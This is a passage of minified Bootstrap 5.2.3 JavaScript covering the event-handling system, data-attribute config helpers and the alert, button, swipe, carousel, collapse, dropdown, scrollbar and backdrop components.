	let k = 1;
	const L = {
			mouseenter: "mouseover",
			mouseleave: "mouseout"
		},
		O = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

	function I(t, e) {
		return e && `${e}::${k++}` || t.uidEvent || k++
	}

	function S(t) {
		const e = I(t);
		return t.uidEvent = e, T[e] = T[e] || {}, T[e]
	}

	function D(t, e, i = null) {
		return Object.values(t).find((t => t.callable === e && t.delegationSelector === i))
	}

	function N(t, e, i) {
		const s = "string" == typeof e,
			n = s ? i : e || i;
		let o = j(t);
		return O.has(o) || (o = t), [s, n, o]
	}

	function P(t, e, i, s, n) {
		if ("string" != typeof e || !t) return;
		let [o, r, a] = N(e, i, s);
		if (e in L) {
			const t = t => function(e) {
				if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
			};
			r = t(r)
		}
		const l = S(t),
			c = l[a] || (l[a] = {}),
			h = D(c, r, o ? i : null);
		if (h) return void(h.oneOff = h.oneOff && n);
		const d = I(r, e.replace(A, "")),
			u = o ? function(t, e, i) {
				return function s(n) {
					const o = t.querySelectorAll(e);
					for (let {
							target: r
						} = n; r && r !== this; r = r.parentNode)
						for (const a of o)
							if (a === r) return F(n, {
								delegateTarget: r
							}), s.oneOff && $.off(t, n.type, e, i), i.apply(r, [n])
				}
			}(t, i, r) : function(t, e) {
				return function i(s) {
					return F(s, {
						delegateTarget: t
					}), i.oneOff && $.off(t, s.type, e), e.apply(t, [s])
				}
			}(t, r);
		u.delegationSelector = o ? i : null, u.callable = r, u.oneOff = n, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
	}

	function x(t, e, i, s, n) {
		const o = D(e[i], s, n);
		o && (t.removeEventListener(i, o, Boolean(n)), delete e[i][o.uidEvent])
	}

	function M(t, e, i, s) {
		const n = e[i] || {};
		for (const o of Object.keys(n))
			if (o.includes(s)) {
				const s = n[o];
				x(t, e, i, s.callable, s.delegationSelector)
			}
	}

	function j(t) {
		return t = t.replace(E, ""), L[t] || t
	}
	const $ = {
		on(t, e, i, s) {
			P(t, e, i, s, !1)
		},
		one(t, e, i, s) {
			P(t, e, i, s, !0)
		},
		off(t, e, i, s) {
			if ("string" != typeof e || !t) return;
			const [n, o, r] = N(e, i, s), a = r !== e, l = S(t), c = l[r] || {}, h = e.startsWith(".");
			if (void 0 === o) {
				if (h)
					for (const i of Object.keys(l)) M(t, l, i, e.slice(1));
				for (const i of Object.keys(c)) {
					const s = i.replace(C, "");
					if (!a || e.includes(s)) {
						const e = c[i];
						x(t, l, r, e.callable, e.delegationSelector)
					}
				}
			} else {
				if (!Object.keys(c).length) return;
				x(t, l, r, o, n ? i : null)
			}
		},
		trigger(t, e, i) {
			if ("string" != typeof e || !t) return null;
			const s = f();
			let n = null,
				o = !0,
				r = !0,
				a = !1;
			e !== j(e) && s && (n = s.Event(e, i), s(t).trigger(n), o = !n.isPropagationStopped(), r = !n.isImmediatePropagationStopped(), a = n.isDefaultPrevented());
			let l = new Event(e, {
				bubbles: o,
				cancelable: !0
			});
			return l = F(l, i), a && l.preventDefault(), r && t.dispatchEvent(l), l.defaultPrevented && n && n.preventDefault(), l
		}
	};

	function F(t, e) {
		for (const [i, s] of Object.entries(e || {})) try {
			t[i] = s
		} catch (e) {
			Object.defineProperty(t, i, {
				configurable: !0,
				get: () => s
			})
		}
		return t
	}
	const z = new Map,
		H = {
			set(t, e, i) {
				z.has(t) || z.set(t, new Map);
				const s = z.get(t);
				s.has(e) || 0 === s.size ? s.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)
			},
			get: (t, e) => z.has(t) && z.get(t).get(e) || null,
			remove(t, e) {
				if (!z.has(t)) return;
				const i = z.get(t);
				i.delete(e), 0 === i.size && z.delete(t)
			}
		};

	function q(t) {
		if ("true" === t) return !0;
		if ("false" === t) return !1;
		if (t === Number(t).toString()) return Number(t);
		if ("" === t || "null" === t) return null;
		if ("string" != typeof t) return t;
		try {
			return JSON.parse(decodeURIComponent(t))
		} catch (e) {
			return t
		}
	}

	function B(t) {
		return t.replace(/[A-Z]/g, (t => `-${t.toLowerCase()}`))
	}
	const W = {
		setDataAttribute(t, e, i) {
			t.setAttribute(`data-bs-${B(e)}`, i)
		},
		removeDataAttribute(t, e) {
			t.removeAttribute(`data-bs-${B(e)}`)
		},
		getDataAttributes(t) {
			if (!t) return {};
			const e = {},
				i = Object.keys(t.dataset).filter((t => t.startsWith("bs") && !t.startsWith("bsConfig")));
			for (const s of i) {
				let i = s.replace(/^bs/, "");
				i = i.charAt(0).toLowerCase() + i.slice(1, i.length), e[i] = q(t.dataset[s])
			}
			return e
		},
		getDataAttribute: (t, e) => q(t.getAttribute(`data-bs-${B(e)}`))
	};
	class R {
		static get Default() {
			return {}
		}
		static get DefaultType() {
			return {}
		}
		static get NAME() {
			throw new Error('You have to implement the static method "NAME", for each component!')
		}
		_getConfig(t) {
			return t = this._mergeConfigObj(t), t = this._configAfterMerge(t), this._typeCheckConfig(t), t
		}
		_configAfterMerge(t) {
			return t
		}
		_mergeConfigObj(t, e) {
			const i = l(e) ? W.getDataAttribute(e, "config") : {};
			return { ...this.constructor.Default,
				..."object" == typeof i ? i : {},
				...l(e) ? W.getDataAttributes(e) : {},
				..."object" == typeof t ? t : {}
			}
		}
		_typeCheckConfig(t, e = this.constructor.DefaultType) {
			for (const s of Object.keys(e)) {
				const n = e[s],
					o = t[s],
					r = l(o) ? "element" : null == (i = o) ? `${i}` : Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();
				if (!new RegExp(n).test(r)) throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${r}" but expected type "${n}".`)
			}
			var i
		}
	}
	class V extends R {
		constructor(t, e) {
			super(), (t = c(t)) && (this._element = t, this._config = this._getConfig(e), H.set(this._element, this.constructor.DATA_KEY, this))
		}
		dispose() {
			H.remove(this._element, this.constructor.DATA_KEY), $.off(this._element, this.constructor.EVENT_KEY);
			for (const t of Object.getOwnPropertyNames(this)) this[t] = null
		}
		_queueCallback(t, e, i = !0) {
			y(t, e, i)
		}
		_getConfig(t) {
			return t = this._mergeConfigObj(t, this._element), t = this._configAfterMerge(t), this._typeCheckConfig(t), t
		}
		static getInstance(t) {
			return H.get(c(t), this.DATA_KEY)
		}
		static getOrCreateInstance(t, e = {}) {
			return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
		}
		static get VERSION() {
			return "5.2.3"
		}
		static get DATA_KEY() {
			return `bs.${this.NAME}`
		}
		static get EVENT_KEY() {
			return `.${this.DATA_KEY}`
		}
		static eventName(t) {
			return `${t}${this.EVENT_KEY}`
		}
	}
	const K = (t, e = "hide") => {
		const i = `click.dismiss${t.EVENT_KEY}`,
			s = t.NAME;
		$.on(document, i, `[data-bs-dismiss="${s}"]`, (function(i) {
			if (["A", "AREA"].includes(this.tagName) && i.preventDefault(), d(this)) return;
			const n = r(this) || this.closest(`.${s}`);
			t.getOrCreateInstance(n)[e]()
		}))
	};
	class Q extends V {
		static get NAME() {
			return "alert"
		}
		close() {
			if ($.trigger(this._element, "close.bs.alert").defaultPrevented) return;
			this._element.classList.remove("show");
			const t = this._element.classList.contains("fade");
			this._queueCallback((() => this._destroyElement()), this._element, t)
		}
		_destroyElement() {
			this._element.remove(), $.trigger(this._element, "closed.bs.alert"), this.dispose()
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = Q.getOrCreateInstance(this);
				if ("string" == typeof t) {
					if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
					e[t](this)
				}
			}))
		}
	}
	K(Q, "close"), b(Q);
	const X = '[data-bs-toggle="button"]';
	class Y extends V {
		static get NAME() {
			return "button"
		}
		toggle() {
			this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = Y.getOrCreateInstance(this);
				"toggle" === t && e[t]()
			}))
		}
	}
	$.on(document, "click.bs.button.data-api", X, (t => {
		t.preventDefault();
		const e = t.target.closest(X);
		Y.getOrCreateInstance(e).toggle()
	})), b(Y);
	const U = {
			find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
			findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
			children: (t, e) => [].concat(...t.children).filter((t => t.matches(e))),
			parents(t, e) {
				const i = [];
				let s = t.parentNode.closest(e);
				for (; s;) i.push(s), s = s.parentNode.closest(e);
				return i
			},
			prev(t, e) {
				let i = t.previousElementSibling;
				for (; i;) {
					if (i.matches(e)) return [i];
					i = i.previousElementSibling
				}
				return []
			},
			next(t, e) {
				let i = t.nextElementSibling;
				for (; i;) {
					if (i.matches(e)) return [i];
					i = i.nextElementSibling
				}
				return []
			},
			focusableChildren(t) {
				const e = ["a", "button", "input", "textarea", "select", "details", "[tabindex]", '[contenteditable="true"]'].map((t => `${t}:not([tabindex^="-"])`)).join(",");
				return this.find(e, t).filter((t => !d(t) && h(t)))
			}
		},
		G = {
			endCallback: null,
			leftCallback: null,
			rightCallback: null
		},
		J = {
			endCallback: "(function|null)",
			leftCallback: "(function|null)",
			rightCallback: "(function|null)"
		};
	class Z extends R {
		constructor(t, e) {
			super(), this._element = t, t && Z.isSupported() && (this._config = this._getConfig(e), this._deltaX = 0, this._supportPointerEvents = Boolean(window.PointerEvent), this._initEvents())
		}
		static get Default() {
			return G
		}
		static get DefaultType() {
			return J
		}
		static get NAME() {
			return "swipe"
		}
		dispose() {
			$.off(this._element, ".bs.swipe")
		}
		_start(t) {
			this._supportPointerEvents ? this._eventIsPointerPenTouch(t) && (this._deltaX = t.clientX) : this._deltaX = t.touches[0].clientX
		}
		_end(t) {
			this._eventIsPointerPenTouch(t) && (this._deltaX = t.clientX - this._deltaX), this._handleSwipe(), v(this._config.endCallback)
		}
		_move(t) {
			this._deltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this._deltaX
		}
		_handleSwipe() {
			const t = Math.abs(this._deltaX);
			if (t <= 40) return;
			const e = t / this._deltaX;
			this._deltaX = 0, e && v(e > 0 ? this._config.rightCallback : this._config.leftCallback)
		}
		_initEvents() {
			this._supportPointerEvents ? ($.on(this._element, "pointerdown.bs.swipe", (t => this._start(t))), $.on(this._element, "pointerup.bs.swipe", (t => this._end(t))), this._element.classList.add("pointer-event")) : ($.on(this._element, "touchstart.bs.swipe", (t => this._start(t))), $.on(this._element, "touchmove.bs.swipe", (t => this._move(t))), $.on(this._element, "touchend.bs.swipe", (t => this._end(t))))
		}
		_eventIsPointerPenTouch(t) {
			return this._supportPointerEvents && ("pen" === t.pointerType || "touch" === t.pointerType)
		}
		static isSupported() {
			return "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0
		}
	}
	const tt = "next",
		et = "prev",
		it = "left",
		st = "right",
		nt = "slid.bs.carousel",
		ot = "carousel",
		rt = "active",
		at = {
			ArrowLeft: st,
			ArrowRight: it
		},
		lt = {
			interval: 5e3,
			keyboard: !0,
			pause: "hover",
			ride: !1,
			touch: !0,
			wrap: !0
		},
		ct = {
			interval: "(number|boolean)",
			keyboard: "boolean",
			pause: "(string|boolean)",
			ride: "(boolean|string)",
			touch: "boolean",
			wrap: "boolean"
		};
	class ht extends V {
		constructor(t, e) {
			super(t, e), this._interval = null, this._activeElement = null, this._isSliding = !1, this.touchTimeout = null, this._swipeHelper = null, this._indicatorsElement = U.findOne(".carousel-indicators", this._element), this._addEventListeners(), this._config.ride === ot && this.cycle()
		}
		static get Default() {
			return lt
		}
		static get DefaultType() {
			return ct
		}
		static get NAME() {
			return "carousel"
		}
		next() {
			this._slide(tt)
		}
		nextWhenVisible() {
			!document.hidden && h(this._element) && this.next()
		}
		prev() {
			this._slide(et)
		}
		pause() {
			this._isSliding && a(this._element), this._clearInterval()
		}
		cycle() {
			this._clearInterval(), this._updateInterval(), this._interval = setInterval((() => this.nextWhenVisible()), this._config.interval)
		}
		_maybeEnableCycle() {
			this._config.ride && (this._isSliding ? $.one(this._element, nt, (() => this.cycle())) : this.cycle())
		}
		to(t) {
			const e = this._getItems();
			if (t > e.length - 1 || t < 0) return;
			if (this._isSliding) return void $.one(this._element, nt, (() => this.to(t)));
			const i = this._getItemIndex(this._getActive());
			if (i === t) return;
			const s = t > i ? tt : et;
			this._slide(s, e[t])
		}
		dispose() {
			this._swipeHelper && this._swipeHelper.dispose(), super.dispose()
		}
		_configAfterMerge(t) {
			return t.defaultInterval = t.interval, t
		}
		_addEventListeners() {
			this._config.keyboard && $.on(this._element, "keydown.bs.carousel", (t => this._keydown(t))), "hover" === this._config.pause && ($.on(this._element, "mouseenter.bs.carousel", (() => this.pause())), $.on(this._element, "mouseleave.bs.carousel", (() => this._maybeEnableCycle()))), this._config.touch && Z.isSupported() && this._addTouchEventListeners()
		}
		_addTouchEventListeners() {
			for (const t of U.find(".carousel-item img", this._element)) $.on(t, "dragstart.bs.carousel", (t => t.preventDefault()));
			const t = {
				leftCallback: () => this._slide(this._directionToOrder(it)),
				rightCallback: () => this._slide(this._directionToOrder(st)),
				endCallback: () => {
					"hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout((() => this._maybeEnableCycle()), 500 + this._config.interval))
				}
			};
			this._swipeHelper = new Z(this._element, t)
		}
		_keydown(t) {
			if (/input|textarea/i.test(t.target.tagName)) return;
			const e = at[t.key];
			e && (t.preventDefault(), this._slide(this._directionToOrder(e)))
		}
		_getItemIndex(t) {
			return this._getItems().indexOf(t)
		}
		_setActiveIndicatorElement(t) {
			if (!this._indicatorsElement) return;
			const e = U.findOne(".active", this._indicatorsElement);
			e.classList.remove(rt), e.removeAttribute("aria-current");
			const i = U.findOne(`[data-bs-slide-to="${t}"]`, this._indicatorsElement);
			i && (i.classList.add(rt), i.setAttribute("aria-current", "true"))
		}
		_updateInterval() {
			const t = this._activeElement || this._getActive();
			if (!t) return;
			const e = Number.parseInt(t.getAttribute("data-bs-interval"), 10);
			this._config.interval = e || this._config.defaultInterval
		}
		_slide(t, e = null) {
			if (this._isSliding) return;
			const i = this._getActive(),
				s = t === tt,
				n = e || w(this._getItems(), i, s, this._config.wrap);
			if (n === i) return;
			const o = this._getItemIndex(n),
				r = e => $.trigger(this._element, e, {
					relatedTarget: n,
					direction: this._orderToDirection(t),
					from: this._getItemIndex(i),
					to: o
				});
			if (r("slide.bs.carousel").defaultPrevented) return;
			if (!i || !n) return;
			const a = Boolean(this._interval);
			this.pause(), this._isSliding = !0, this._setActiveIndicatorElement(o), this._activeElement = n;
			const l = s ? "carousel-item-start" : "carousel-item-end",
				c = s ? "carousel-item-next" : "carousel-item-prev";
			n.classList.add(c), g(n), i.classList.add(l), n.classList.add(l), this._queueCallback((() => {
				n.classList.remove(l, c), n.classList.add(rt), i.classList.remove(rt, c, l), this._isSliding = !1, r(nt)
			}), i, this._isAnimated()), a && this.cycle()
		}
		_isAnimated() {
			return this._element.classList.contains("slide")
		}
		_getActive() {
			return U.findOne(".active.carousel-item", this._element)
		}
		_getItems() {
			return U.find(".carousel-item", this._element)
		}
		_clearInterval() {
			this._interval && (clearInterval(this._interval), this._interval = null)
		}
		_directionToOrder(t) {
			return m() ? t === it ? et : tt : t === it ? tt : et
		}
		_orderToDirection(t) {
			return m() ? t === et ? it : st : t === et ? st : it
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = ht.getOrCreateInstance(this, t);
				if ("number" != typeof t) {
					if ("string" == typeof t) {
						if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
						e[t]()
					}
				} else e.to(t)
			}))
		}
	}
	$.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", (function(t) {
		const e = r(this);
		if (!e || !e.classList.contains(ot)) return;
		t.preventDefault();
		const i = ht.getOrCreateInstance(e),
			s = this.getAttribute("data-bs-slide-to");
		return s ? (i.to(s), void i._maybeEnableCycle()) : "next" === W.getDataAttribute(this, "slide") ? (i.next(), void i._maybeEnableCycle()) : (i.prev(), void i._maybeEnableCycle())
	})), $.on(window, "load.bs.carousel.data-api", (() => {
		const t = U.find('[data-bs-ride="carousel"]');
		for (const e of t) ht.getOrCreateInstance(e)
	})), b(ht);
	const dt = "show",
		ut = "collapse",
		_t = "collapsing",
		gt = '[data-bs-toggle="collapse"]',
		ft = {
			parent: null,
			toggle: !0
		},
		pt = {
			parent: "(null|element)",
			toggle: "boolean"
		};
	class mt extends V {
		constructor(t, e) {
			super(t, e), this._isTransitioning = !1, this._triggerArray = [];
			const i = U.find(gt);
			for (const t of i) {
				const e = o(t),
					i = U.find(e).filter((t => t === this._element));
				null !== e && i.length && this._triggerArray.push(t)
			}
			this._initializeChildren(), this._config.parent || this._addAriaAndCollapsedClass(this._triggerArray, this._isShown()), this._config.toggle && this.toggle()
		}
		static get Default() {
			return ft
		}
		static get DefaultType() {
			return pt
		}
		static get NAME() {
			return "collapse"
		}
		toggle() {
			this._isShown() ? this.hide() : this.show()
		}
		show() {
			if (this._isTransitioning || this._isShown()) return;
			let t = [];
			if (this._config.parent && (t = this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t => t !== this._element)).map((t => mt.getOrCreateInstance(t, {
					toggle: !1
				})))), t.length && t[0]._isTransitioning) return;
			if ($.trigger(this._element, "show.bs.collapse").defaultPrevented) return;
			for (const e of t) e.hide();
			const e = this._getDimension();
			this._element.classList.remove(ut), this._element.classList.add(_t), this._element.style[e] = 0, this._addAriaAndCollapsedClass(this._triggerArray, !0), this._isTransitioning = !0;
			const i = `scroll${e[0].toUpperCase()+e.slice(1)}`;
			this._queueCallback((() => {
				this._isTransitioning = !1, this._element.classList.remove(_t), this._element.classList.add(ut, dt), this._element.style[e] = "", $.trigger(this._element, "shown.bs.collapse")
			}), this._element, !0), this._element.style[e] = `${this._element[i]}px`
		}
		hide() {
			if (this._isTransitioning || !this._isShown()) return;
			if ($.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
			const t = this._getDimension();
			this._element.style[t] = `${this._element.getBoundingClientRect()[t]}px`, g(this._element), this._element.classList.add(_t), this._element.classList.remove(ut, dt);
			for (const t of this._triggerArray) {
				const e = r(t);
				e && !this._isShown(e) && this._addAriaAndCollapsedClass([t], !1)
			}
			this._isTransitioning = !0, this._element.style[t] = "", this._queueCallback((() => {
				this._isTransitioning = !1, this._element.classList.remove(_t), this._element.classList.add(ut), $.trigger(this._element, "hidden.bs.collapse")
			}), this._element, !0)
		}
		_isShown(t = this._element) {
			return t.classList.contains(dt)
		}
		_configAfterMerge(t) {
			return t.toggle = Boolean(t.toggle), t.parent = c(t.parent), t
		}
		_getDimension() {
			return this._element.classList.contains("collapse-horizontal") ? "width" : "height"
		}
		_initializeChildren() {
			if (!this._config.parent) return;
			const t = this._getFirstLevelChildren(gt);
			for (const e of t) {
				const t = r(e);
				t && this._addAriaAndCollapsedClass([e], this._isShown(t))
			}
		}
		_getFirstLevelChildren(t) {
			const e = U.find(":scope .collapse .collapse", this._config.parent);
			return U.find(t, this._config.parent).filter((t => !e.includes(t)))
		}
		_addAriaAndCollapsedClass(t, e) {
			if (t.length)
				for (const i of t) i.classList.toggle("collapsed", !e), i.setAttribute("aria-expanded", e)
		}
		static jQueryInterface(t) {
			const e = {};
			return "string" == typeof t && /show|hide/.test(t) && (e.toggle = !1), this.each((function() {
				const i = mt.getOrCreateInstance(this, e);
				if ("string" == typeof t) {
					if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
					i[t]()
				}
			}))
		}
	}
	$.on(document, "click.bs.collapse.data-api", gt, (function(t) {
		("A" === t.target.tagName || t.delegateTarget && "A" === t.delegateTarget.tagName) && t.preventDefault();
		const e = o(this),
			i = U.find(e);
		for (const t of i) mt.getOrCreateInstance(t, {
			toggle: !1
		}).toggle()
	})), b(mt);
	const bt = "dropdown",
		vt = "ArrowUp",
		yt = "ArrowDown",
		wt = "click.bs.dropdown.data-api",
		At = "keydown.bs.dropdown.data-api",
		Et = "show",
		Ct = '[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',
		Tt = `${Ct}.show`,
		kt = ".dropdown-menu",
		Lt = m() ? "top-end" : "top-start",
		Ot = m() ? "top-start" : "top-end",
		It = m() ? "bottom-end" : "bottom-start",
		St = m() ? "bottom-start" : "bottom-end",
		Dt = m() ? "left-start" : "right-start",
		Nt = m() ? "right-start" : "left-start",
		Pt = {
			autoClose: !0,
			boundary: "clippingParents",
			display: "dynamic",
			offset: [0, 2],
			popperConfig: null,
			reference: "toggle"
		},
		xt = {
			autoClose: "(boolean|string)",
			boundary: "(string|element)",
			display: "string",
			offset: "(array|string|function)",
			popperConfig: "(null|object|function)",
			reference: "(string|element|object)"
		};
	class Mt extends V {
		constructor(t, e) {
			super(t, e), this._popper = null, this._parent = this._element.parentNode, this._menu = U.next(this._element, kt)[0] || U.prev(this._element, kt)[0] || U.findOne(kt, this._parent), this._inNavbar = this._detectNavbar()
		}
		static get Default() {
			return Pt
		}
		static get DefaultType() {
			return xt
		}
		static get NAME() {
			return bt
		}
		toggle() {
			return this._isShown() ? this.hide() : this.show()
		}
		show() {
			if (d(this._element) || this._isShown()) return;
			const t = {
				relatedTarget: this._element
			};
			if (!$.trigger(this._element, "show.bs.dropdown", t).defaultPrevented) {
				if (this._createPopper(), "ontouchstart" in document.documentElement && !this._parent.closest(".navbar-nav"))
					for (const t of [].concat(...document.body.children)) $.on(t, "mouseover", _);
				this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.add(Et), this._element.classList.add(Et), $.trigger(this._element, "shown.bs.dropdown", t)
			}
		}
		hide() {
			if (d(this._element) || !this._isShown()) return;
			const t = {
				relatedTarget: this._element
			};
			this._completeHide(t)
		}
		dispose() {
			this._popper && this._popper.destroy(), super.dispose()
		}
		update() {
			this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
		}
		_completeHide(t) {
			if (!$.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented) {
				if ("ontouchstart" in document.documentElement)
					for (const t of [].concat(...document.body.children)) $.off(t, "mouseover", _);
				this._popper && this._popper.destroy(), this._menu.classList.remove(Et), this._element.classList.remove(Et), this._element.setAttribute("aria-expanded", "false"), W.removeDataAttribute(this._menu, "popper"), $.trigger(this._element, "hidden.bs.dropdown", t)
			}
		}
		_getConfig(t) {
			if ("object" == typeof(t = super._getConfig(t)).reference && !l(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError(`${bt.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);
			return t
		}
		_createPopper() {
			if (void 0 === i) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
			let t = this._element;
			"parent" === this._config.reference ? t = this._parent : l(this._config.reference) ? t = c(this._config.reference) : "object" == typeof this._config.reference && (t = this._config.reference);
			const e = this._getPopperConfig();
			this._popper = i.createPopper(t, this._menu, e)
		}
		_isShown() {
			return this._menu.classList.contains(Et)
		}
		_getPlacement() {
			const t = this._parent;
			if (t.classList.contains("dropend")) return Dt;
			if (t.classList.contains("dropstart")) return Nt;
			if (t.classList.contains("dropup-center")) return "top";
			if (t.classList.contains("dropdown-center")) return "bottom";
			const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
			return t.classList.contains("dropup") ? e ? Ot : Lt : e ? St : It
		}
		_detectNavbar() {
			return null !== this._element.closest(".navbar")
		}
		_getOffset() {
			const {
				offset: t
			} = this._config;
			return "string" == typeof t ? t.split(",").map((t => Number.parseInt(t, 10))) : "function" == typeof t ? e => t(e, this._element) : t
		}
		_getPopperConfig() {
			const t = {
				placement: this._getPlacement(),
				modifiers: [{
					name: "preventOverflow",
					options: {
						boundary: this._config.boundary
					}
				}, {
					name: "offset",
					options: {
						offset: this._getOffset()
					}
				}]
			};
			return (this._inNavbar || "static" === this._config.display) && (W.setDataAttribute(this._menu, "popper", "static"), t.modifiers = [{
				name: "applyStyles",
				enabled: !1
			}]), { ...t,
				..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
			}
		}
		_selectMenuItem({
			key: t,
			target: e
		}) {
			const i = U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter((t => h(t)));
			i.length && w(i, e, t === yt, !i.includes(e)).focus()
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = Mt.getOrCreateInstance(this, t);
				if ("string" == typeof t) {
					if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
					e[t]()
				}
			}))
		}
		static clearMenus(t) {
			if (2 === t.button || "keyup" === t.type && "Tab" !== t.key) return;
			const e = U.find(Tt);
			for (const i of e) {
				const e = Mt.getInstance(i);
				if (!e || !1 === e._config.autoClose) continue;
				const s = t.composedPath(),
					n = s.includes(e._menu);
				if (s.includes(e._element) || "inside" === e._config.autoClose && !n || "outside" === e._config.autoClose && n) continue;
				if (e._menu.contains(t.target) && ("keyup" === t.type && "Tab" === t.key || /input|select|option|textarea|form/i.test(t.target.tagName))) continue;
				const o = {
					relatedTarget: e._element
				};
				"click" === t.type && (o.clickEvent = t), e._completeHide(o)
			}
		}
		static dataApiKeydownHandler(t) {
			const e = /input|textarea/i.test(t.target.tagName),
				i = "Escape" === t.key,
				s = [vt, yt].includes(t.key);
			if (!s && !i) return;
			if (e && !i) return;
			t.preventDefault();
			const n = this.matches(Ct) ? this : U.prev(this, Ct)[0] || U.next(this, Ct)[0] || U.findOne(Ct, t.delegateTarget.parentNode),
				o = Mt.getOrCreateInstance(n);
			if (s) return t.stopPropagation(), o.show(), void o._selectMenuItem(t);
			o._isShown() && (t.stopPropagation(), o.hide(), n.focus())
		}
	}
	$.on(document, At, Ct, Mt.dataApiKeydownHandler), $.on(document, At, kt, Mt.dataApiKeydownHandler), $.on(document, wt, Mt.clearMenus), $.on(document, "keyup.bs.dropdown.data-api", Mt.clearMenus), $.on(document, wt, Ct, (function(t) {
		t.preventDefault(), Mt.getOrCreateInstance(this).toggle()
	})), b(Mt);
	const jt = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
		$t = ".sticky-top",
		Ft = "padding-right",
		zt = "margin-right";
	class Ht {
		constructor() {
			this._element = document.body
		}
		getWidth() {
			const t = document.documentElement.clientWidth;
			return Math.abs(window.innerWidth - t)
		}
		hide() {
			const t = this.getWidth();
			this._disableOverFlow(), this._setElementAttributes(this._element, Ft, (e => e + t)), this._setElementAttributes(jt, Ft, (e => e + t)), this._setElementAttributes($t, zt, (e => e - t))
		}
		reset() {
			this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, Ft), this._resetElementAttributes(jt, Ft), this._resetElementAttributes($t, zt)
		}
		isOverflowing() {
			return this.getWidth() > 0
		}
		_disableOverFlow() {
			this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
		}
		_setElementAttributes(t, e, i) {
			const s = this.getWidth();
			this._applyManipulationCallback(t, (t => {
				if (t !== this._element && window.innerWidth > t.clientWidth + s) return;
				this._saveInitialAttribute(t, e);
				const n = window.getComputedStyle(t).getPropertyValue(e);
				t.style.setProperty(e, `${i(Number.parseFloat(n))}px`)
			}))
		}
		_saveInitialAttribute(t, e) {
			const i = t.style.getPropertyValue(e);
			i && W.setDataAttribute(t, e, i)
		}
		_resetElementAttributes(t, e) {
			this._applyManipulationCallback(t, (t => {
				const i = W.getDataAttribute(t, e);
				null !== i ? (W.removeDataAttribute(t, e), t.style.setProperty(e, i)) : t.style.removeProperty(e)
			}))
		}
		_applyManipulationCallback(t, e) {
			if (l(t)) e(t);
			else
				for (const i of U.find(t, this._element)) e(i)
		}
	}
	const qt = "show",
		Bt = "mousedown.bs.backdrop",
		Wt = {
			className: "modal-backdrop",
			clickCallback: null,
			isAnimated: !1,
			isVisible: !0,
			rootElement: "body"
		},
		Rt = {
			className: "string",
			clickCallback: "(function|null)",
			isAnimated: "boolean",
			isVisible: "boolean",
			rootElement: "(element|string)"
		};
	class Vt extends R {
		constructor(t) {
			super(), this._config = this._getConfig(t), this._isAppended = !1, this._element = null
		}
		static get Default() {
			return Wt
		}
		static get DefaultType() {
			return Rt
		}
		static get NAME() {
			return "backdrop"
		}
		show(t) {
			if (!this._config.isVisible) return void v(t);
			this._append();
			const e = this._getElement();
			this._config.isAnimated && g(e), e.classList.add(qt), this._emulateAnimation((() => {
				v(t)
			}))
		}
		hide(t) {
			this._config.isVisible ? (this._getElement().classList.remove(qt), this._emulateAnimation((() => {
				this.dispose(), v(t)
			}))) : v(t)
		}
		dispose() {
			this._isAppended && ($.off(this._element, Bt), this._element.remove(), this._isAppended = !1)
		}
		_getElement() {
			if (!this._element) {
				const t = document.createElement("div");
				t.className = this._config.className, this._config.isAnimated && t.classList.add("fade"), this._element = t
			}
			return this._element
		}
		_configAfterMerge(t) {
			return t.rootElement = c(t.rootElement), t
		}
		_append() {
			if (this._isAppended) return;
			const t = this._getElement();
			this._config.rootElement.append(t), $.on(t, Bt, (() => {
				v(this._config.clickCallback)
			})), this._isAppended = !0
		}
		_emulateAnimation(t) {
			y(t, this._getElement(), this._config.isAnimated)
		}
	}
